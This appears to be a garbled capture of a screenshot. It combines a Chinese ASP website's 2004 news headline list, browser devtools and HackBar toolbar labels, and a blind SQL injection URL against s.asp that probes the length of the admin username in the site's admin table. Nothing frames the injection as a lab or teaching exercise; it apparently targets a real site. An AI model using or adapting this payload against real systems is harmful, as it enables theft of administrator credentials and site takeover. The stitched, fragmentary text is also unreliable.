 相关新闻
MCSD简介(2004-2-4)
微软认证专家 MCP)(2004-2-4)
MCSE简介(2004-2-4)
微软认证介绍(2004-2-4)
检测客户端浏览器信息的ASP代码(2004-2-4)
怎么用ASP实现分页（二）(2004-2-4)
怎么用ASP实现分页（一）(2004-2-4)
防范MDB数据库的被下载!(2004-2-3)
2004苏州大学应届毕业生自荐信!(2004-1-29)
2004苏州大学应届毕业生个人简历!(2004-1-29)
Sources Performance Memory Application Lighthouse HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
s.asp?NewsID=20&BigClassID=2&SmallClassID=2 and (select top 1 len(adminuid) from admin)=5
ADD HEADER